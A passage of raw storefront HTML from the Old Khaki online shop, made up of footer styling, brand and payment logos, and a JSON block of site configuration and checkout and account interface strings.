ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ufqfo8">.css-1ufqfo8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ufqfo8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ufqfo8 filter{-webkit-filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ufqfo8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1c2qtgy">.css-1c2qtgy{opacity:0.6;border:0;border-color:#dcd2c7;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 1t0zaoa">.css-1t0zaoa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;max-width:163px;--pinterest-icon-inner:black;}@media screen and (min-width: 62em){.css-1t0zaoa{margin-bottom:25px;}}</style><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 3yryu2">.css-3yryu2{margin:var(--chakra-space-4);opacity:1;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 99kn6o">.css-99kn6o{margin:var(--chakra-space-4);opacity:1;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-99kn6o"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"7abe3f29-3c20-403c-9d15-865f836bb3bd","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and 